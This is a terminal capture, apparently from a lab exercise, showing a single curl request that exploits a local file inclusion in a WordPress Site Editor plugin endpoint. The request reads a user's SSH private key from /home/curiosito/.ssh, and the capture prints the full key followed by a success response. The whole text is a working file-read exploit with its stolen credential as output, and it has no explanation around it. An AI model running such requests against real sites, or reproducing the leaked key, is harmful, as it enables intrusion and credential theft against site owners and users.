 ❯ curl "http://172.17.0.2/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/home/curiosito/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
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
cr4PSHHcOqKAkv1/9xYpXW2ug=
-----END OPENSSH PRIVATE KEY-----
{"success":true,"data":{"output":[]}}%